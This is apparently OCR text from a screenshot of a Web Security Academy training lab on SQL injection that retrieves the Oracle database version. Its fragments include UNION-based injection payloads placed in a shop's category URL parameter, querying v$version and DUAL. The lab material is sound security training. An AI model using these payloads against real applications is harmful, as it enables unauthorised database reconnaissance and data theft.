 Lab: SQL injection attack, queryi
SQL injection attack, querying th
0403934580080​84c00a20001.web-security-academy.net/filter?category=' UNION SELECT BANNER, NULL FROM v$version--
https://0adc00f8040393458008084c00a20001.web-security-academy.net/filter?category=%27 UNION SELEC...
https://0adc00f8040393458008084c00a20001.web-security-academy.net/filter?category=' UNION SELECT BANNER, ...
Web Se
Academ
LAB Not solved
Back to lab home
Make the database retrieve the strings: 'Oracle Database 11g Express Edition Release 11.2.0.2.0 -
64bit Production, PL/SQL Release 11.2.0.2.0 - Production, CORE 11.2.0.2.0 Production, TNS for
Linux: Version 11.2.0.2.0 - Production, NLSRTL Version 11.2.0.2.0 - Production'
Back to lab description
Home
WE LIKE TO
SHOP
' UNION SELECT NULL,NULL FROM DUAL--
Refine your search:
All Clothing, shoes and accessories Gifts Lifestyle Pets Tech gifts